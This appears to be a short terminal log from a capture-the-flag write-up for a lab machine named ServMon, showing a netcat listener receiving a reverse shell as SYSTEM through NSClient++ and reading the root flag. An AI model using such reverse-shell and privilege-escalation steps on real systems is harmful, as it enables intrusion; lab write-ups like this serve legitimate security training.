 pcw3r@infosec:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.10.184] 51893
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>hostname
hostname
ServMon
C:\Program Files\NSClient++>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
ca300445b28e64fb4bc70cbdeb7ae6df
C:\Program Files\NSClient++>